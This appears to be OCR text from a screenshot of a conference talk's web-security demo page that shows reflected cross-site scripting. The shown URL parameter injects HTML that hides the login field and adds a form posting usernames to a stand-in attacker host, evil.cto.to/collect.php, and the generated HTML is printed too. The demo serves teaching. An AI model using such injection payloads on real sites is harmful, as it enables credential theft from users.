 Web Application Security: Demos - Chromium
Web Application Security.
Index of /
Visage
Not secure
good.cto.to/02-xss/?user="+style%3D"display%3Anone"%2F><%2Flabel><%2Fdiv><%2Fform><form+action%3D"http%3A%2F%2Fevil.cto.to%2...
WebAppSec
Demos
admin
Password
Login
Example
Reflected 1
Reflected 2
DOM 1
DOM 2
DOM 3
Last request: " style="display:none"/></label></div></form><form
action="http://evil.cto.to/collect.php?"><div><label><input
autocomplete="off" type="text" name="username" class="form-control"
value="
HTML generated: <div><label>Username <input autocomplete="off"
type="text" name="username" class="form-control" value=""
style="display:none"/></label></div></form><form
action="http://evil.cto.to/collect.php?"><div><label><input
autocomplete="off" type="text" name="username" class="form-control"
value=""/></label></div>
saved to the DB
Cross Site Flashing is the
embedding of flash attacks instead
of DOM-based attacks
SCALECONF